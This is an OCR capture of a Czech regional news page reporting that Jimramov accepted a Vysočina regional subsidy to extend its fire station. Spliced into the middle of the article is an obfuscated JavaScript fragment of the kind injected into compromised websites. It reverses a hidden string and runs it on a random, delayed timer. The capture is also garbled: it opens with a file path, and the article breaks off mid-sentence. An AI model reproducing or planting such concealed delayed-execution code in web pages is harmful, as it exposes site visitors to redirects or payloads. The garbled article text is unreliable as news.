
ŽĎÁRSKÝ PRŮVODCE
> jimramov
FIRMY OD ‘JIMRAMOV’
Jimramov získá krajskou dotaci na
nástavbu hasičské zbrojnice
Pondělí, 20. srpna 2018
Jimramov / Příslib veřejné dotace ve výši 1 037
564,31 koruny od Kraje Vysočina se rozhodli
přijmout jimramovští zastupitelé, a ;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list)...
Dotace podpoří zrestaurování dveří i